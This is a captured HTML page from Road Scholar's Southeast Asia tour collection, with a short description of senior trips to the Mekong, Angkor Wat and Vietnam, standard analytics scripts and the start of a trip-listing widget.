

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/southeast-asia/
body_size: 33518
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Southeast Asia Tours for Seniors | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="40645" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/southeast-asia/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/southeast-asia/" />
            <meta name="keywords" content="southeast asia tours for seniors, southeast asia tours, southeast asia tour, tours of southeast asia, tours in southeast asia, best southeast asia tours" />
            <meta property="og:title" content="Southeast Asia Tours for Seniors | Road Scholar" />
            <meta property="og:description" content="Join Road Scholar&#x27;s senior tours to Southeast Asia. Experience the region&#x27;s rich heritage and breathtaking landscapes with expert guidance." />
            <meta name="description" content="Join Road Scholar&#x27;s senior tours to Southeast Asia. Experience the region&#x27;s rich heritage and breathtaking landscapes with expert guidance." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"00b8b930f6174af29b18602ed14333dc","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"00b8b930f6174af29b18602ed14333dc"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '40645',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Southeast Asia Tours for Seniors | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '2808704c-1d4b-4f24-864b-0910cd820a3c'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="40645" />
    <meta property="idio:tripCount" content="10" />
    <meta property="idio:displayTitle" content="Southeast Asia" />
        <meta property="idio:collectionImage" content="https://images3.cmp.optimizely.com/assets/collections-southeastasia-hoz.jpg/Zz0wOGQ1MWU2NmZlZmExMWVkYmY2YTFhMzU5MDU5MTdmNg==" />

        <meta property="idio:collectionVerticalImage" content="https://images1.cmp.optimizely.com/assets/collections-southeastasia-vert.jpg/Zz0wYjQwMzhiNmZlZmExMWVkODYwMzNhMTNjYTk4OGY0OA==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:23:41 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/southeast-asia#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">10</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Southeast Asia</h1>
        </div>

            <img src="https://images4.cmp.optimizely.com/assets/collections-southeastasia-hero.jpg/Zz0wNjVhNmI4Y2ZlZmExMWVkOTUxOTQ2M2Q1ZDg4MWJmZg==" alt="A fisherman in Myanmar throws their net at sunrise" class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>Jaw-dropping natural wonders and UNESCO World Heritage sites make their home in Southeast Asia, and for every site to see, there are just as many ways to experience them. Voyage along the legendary Mekong River by riverboat or barge, walk through history in Angkor Wat and the temples of Siem Reap and learn from a senior official about Bhutan's Gross National Happiness philosophy. Join us for a journey into Southeast Asia&rsquo;s cities and natural treasures &mdash; Hanoi, Ha Long Bay and Ho Chi Minh City, just to name a few &mdash; that you will never forget.</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"12ff61bf96b14c03a44906c89ee8a045","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyI0MDY0NSIsZmFsc2Vd"}--><div id="trips" class="component-collections-filter"><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">10</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
